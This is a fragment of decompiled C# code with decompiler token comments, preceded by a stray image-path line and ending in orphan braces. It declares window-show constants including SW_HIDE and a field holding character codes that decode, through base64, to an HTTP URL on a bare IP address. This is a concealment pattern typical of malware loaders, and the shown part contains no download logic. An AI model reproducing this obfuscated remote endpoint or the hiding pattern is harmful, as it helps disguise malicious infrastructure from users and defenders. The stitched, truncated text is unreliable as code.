 // Token: 0x04000001 RID: 1
private const int SW_HIDE = 0;
// Token: 0x04000002 RID: 2
private const int SW_SHOW = 5;
// Token: 0x04000003 RID: 3
private const int SW_MIN = 6;
// Token: 0x04000004 RID: 4
private static string _rewq = "";
// Token: 0x04000005 RID: 5
private static string _MainCV =
"97,72,82,48,99,68,111,118,76,122,69,52,79,67,52,121,78,68,69,117,78,106,103,117,77,84,73,51,76,51,66,116,99,71,115,118";
}
}